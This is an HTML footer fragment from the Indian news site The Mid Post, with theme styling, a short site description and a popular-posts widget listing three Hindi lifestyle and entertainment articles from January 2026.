<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_146{margin-bottom:38px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-top:-20px!important;margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-bottom:20px!important}}</style>
<style>.tdi_147 .tdb-logo-a,.tdi_147 h1{flex-direction:row;align-items:flex-end;justify-content:flex-start}.tdi_147 .tdb-logo-svg-wrap{display:block}.tdi_147 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_147 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_147 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_147 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_147 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:16px!important;}.tdi_147 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:25px!important;text-transform:uppercase!important;}.tdi_147 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_147 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_148 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_148{text-align:left!important}.tdi_148 .tdm-descr{color:#eaeaea;font-family:Roboto!important;font-size:15px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_148 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-descr{font-size:12px!important;line-height:1.4!important}}</style><p class="tdm-descr">The Mid Post is a news space of digital collection of innovative, diverse, compelling and powerful engaging stories from India and around the world. 

We strive to keep you on top of every possible news trend by creating engaging and insightful content.

Established in 2022, The Mid Post is a fast growing news content platform that covers news from India  and world. 

We also cover latest news from Technology, Automobile, Business, Health and Sports segments in a very authentic and informative manner.

Our passionate team comprises young and energetic journalists from each section who produce hundreds of well-researched content pieces on a daily basis.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-top:21px!important;margin-bottom:16px!important}</style>
<style>.tdi_149{text-align:left!important}.tdi_149 .tdm-descr{color:#eaeaea;font-family:Merriweather Sans!important;font-size:14px!important;line-height:1.5!important}.tdi_149 .tdm-descr a{color:#2c9ee0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdm-descr{font-size:12px!important;line-height:1.4!important}}</style><p class="tdm-descr">Contact us: <a href="mailto:inthemidpost@gmail.com">inthemidpost@gmail.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>.tdi_151 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_151 .tdm-social-item i.td-icon-linkedin,.tdi_151 .tdm-social-item i.td-icon-pinterest,.tdi_151 .tdm-social-item i.td-icon-blogger,.tdi_151 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_151 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_151 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_151 .tdm-social-item i,.tds-team-member2 .tdi_151.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_151 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_151.tds-social4 .tdm-social-item-wrap:hover i{color:#2c9ee0}body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_151 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_151"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TheMidPostOfficially?mibextid=ZbWKwL"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/themid_post/?igsh=MWR5aGhiMXkwZ3RsNQ%3D%3D#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/i/flow/login?redirect_after_login=%2Fthe_midpost"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153>.wpb_wrapper,.tdi_153>.wpb_wrapper>.tdc-elements{display:block}.tdi_153>.wpb_wrapper>.tdc-elements{width:100%}.tdi_153>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_153>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_153{margin-bottom:38px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_154 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_154" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_154 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_154 .td-subcat-item a:hover,.td-theme-wrap .tdi_154 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more i{color:#ed8600}.td-theme-wrap .tdi_154 .td-block-title>*:before{border-color:#ed8600 transparent transparent transparent}.td-theme-wrap .tdi_154 .td-block-title>*{background-color:#ed8600}.td-theme-wrap .tdi_154 .td-block-title>*{color:#ffffff}.td-theme-wrap .tdi_154 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_154 .td_quote_on_blocks,.td-theme-wrap .tdi_154 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_154 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_154 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_154 .td-instagram-user a{color:#ed8600}.td-theme-wrap .tdi_154 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_154 .td-load-more-wrap a:hover{background-color:#ed8600;border-color:#ed8600}.td-theme-wrap .tdi_154 .td-read-more a,.td-theme-wrap .tdi_154 .td-weather-information:before,.td-theme-wrap .tdi_154 .td-weather-week:before,.td-theme-wrap .tdi_154 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_154 .td-post-category,.td-theme-wrap .tdi_154 .td-post-category:hover{background-color:#ed8600}.tdi_154{margin-bottom:0px!important}</style>
<style>.tdi_154 .td-image-wrap{padding-bottom:70px}.tdi_154 .entry-thumb{background-position:center 50%}.tdi_154 .td-image-container{flex:0 0 100px;width:100px;display:block;order:0}.ie10 .tdi_154 .td-image-container,.ie11 .tdi_154 .td-image-container{flex:0 0 auto}.tdi_154 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_154 .td-module-meta-info,.ie11 .tdi_154 .td-module-meta-info{flex:1}body .tdi_154 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_154 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_154 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_154 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_154 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_154 .td-post-vid-time{display:block}.tdi_154 .td-post-category:not(.td-post-extra-category){display:none}.tdi_154 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_154 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_154 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_154 .td-read-more{display:none}.tdi_154 .td-author-date{display:inline}.tdi_154 .td-post-author-name{display:none}.tdi_154 .entry-review-stars{display:inline-block}.tdi_154 .td-icon-star,.tdi_154 .td-icon-star-empty,.tdi_154 .td-icon-star-half{font-size:15px}.tdi_154 .td-module-comments{display:none}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_154 .td-module-title a{color:#a0a0a0;box-shadow:inset 0 0 0 0 #000}.tdi_154 .td_module_wrap:hover .td-module-title a{color:#f4f4f4!important}.tdi_154 .td-block-title a,.tdi_154 .td-block-title span{font-family:Roboto Condensed!important;font-size:18px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_154 .entry-title{font-family:Source Sans Pro!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_154 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .td-module-meta-info{padding:0 0 0 14px}.tdi_154 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_154 .td-module-container:before{bottom:-13px}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .td-block-title a,.tdi_154 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .td-image-wrap{padding-bottom:56px}.tdi_154 .td-image-container{flex:0 0 80px;width:80px}.ie10 .tdi_154 .td-image-container,.ie11 .tdi_154 .td-image-container{flex:0 0 auto}.tdi_154 .td-module-meta-info{padding:0 0 0 14px}.tdi_154 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_154 .td-module-container:before{bottom:-10px}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{margin:0 0 3px;font-size:13px!important}.tdi_154 .td-block-title a,.tdi_154 .td-block-title span{font-size:14px!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_154 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_154 .td-module-container:before{bottom:-13px}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
block_tdi_154.atts = '{"modules_on_row":"","image_size":"td_150x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI1NnB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","title_txt":"#a0a0a0","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"400","sort":"","limit":"3","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","title_txt_hover":"#f4f4f4","block_template_id":"td_block_template_4","f_title_font_transform":"","custom_title":"Popular Posts","header_color":"#ed8600","f_header_font_family":"522","f_header_font_weight":"400","f_header_font_style":"","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIxOCJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","title_tag":"","mc1_title_tag":"h4","header_text_color":"#ffffff","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-112739","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_154","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style"}';
block_tdi_154.td_column_number = "1";
block_tdi_154.block_type = "td_flex_block_1";
block_tdi_154.post_count = "3";
block_tdi_154.found_posts = "26111";
block_tdi_154.header_color = "#ed8600";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "8704";
tdBlocksArray.push(block_tdi_154);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_154 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/republic-day-2026-tricolour-recipes/149959/"  rel="bookmark" class="td-image-wrap " title="बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/16-4-150x96.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/republic-day-2026-tricolour-recipes/149959/"  rel="bookmark" title="बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!">बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:20:13+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" class="td-image-wrap " title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/14-4-150x81.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं">छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:00:11+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" class="td-image-wrap " title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/15-4-150x91.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा">अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:59:43+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_categories_tags tdi_157 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_157" >
<style>.td-theme-wrap .tdi_157 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_157 .td-subcat-item a:hover,.td-theme-wrap .tdi_157 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_157 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_157 .td-subcat-dropdown:hover .td-subcat-more i{color:#ed8600}.td-theme-wrap .tdi_157 .td-block-title>*:before{border-color:#ed8600 transparent transparent transparent}.td-theme-wrap .tdi_157 .td-block-title>*{background-color:#ed8600}.td-theme-wrap .tdi_157 .td-block-title>*{color:#ffffff}.td-theme-wrap .tdi_157 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_157 .td_quote_on_blocks,.td-theme-wrap .tdi_157 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_157 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_157 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_157 .td-instagram-user a{color:#ed8600}.td-theme-wrap .tdi_157 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_157 .td-load-more-wrap a:hover{background-color:#ed8600;border-color:#ed8600}.td-theme-wrap .tdi_157 .td-read-more a,.td-theme-wrap .tdi_157 .td-weather-information:before,.td-theme-wrap .tdi_157 .td-weather-week:before,.td-theme-wrap .tdi_157 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_157 .td-post-category,.td-theme-wrap .tdi_157 .td-post-category:hover{background-color:#ed8600}.tdi_157{margin-bottom:0px!important}</style>
